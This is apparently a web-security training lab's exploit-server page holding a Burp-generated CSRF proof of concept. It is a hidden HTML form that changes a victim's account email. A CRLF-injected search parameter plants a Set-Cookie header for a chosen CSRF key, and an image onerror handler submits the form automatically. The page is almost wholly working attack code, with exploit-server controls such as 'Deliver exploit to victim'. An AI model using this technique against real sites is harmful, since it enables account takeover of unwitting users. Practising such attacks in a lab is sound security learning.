 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0aac003c049cebe3c022c94800810065.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;mail&#46;com" />
<input type="hidden" name="csrf" value="Kv7fuJJyHThqZ8EEwtoABb5JQ5QkwF8G" />
<input type="submit" value="Submit request" />
</form>
<img src='https://0aac003c049cebe3c022c94800810065.web-security-academy.net/?search=hi%0d%0aSet-
Cookie:%20csrfKey=2Dj9hmEsH2ReRwZuVRfzoN0HgS2HQPwa' onerror=document.forms[0].submit();>
</body>
</html>
Store View exploit Deliver exploit to victim Access log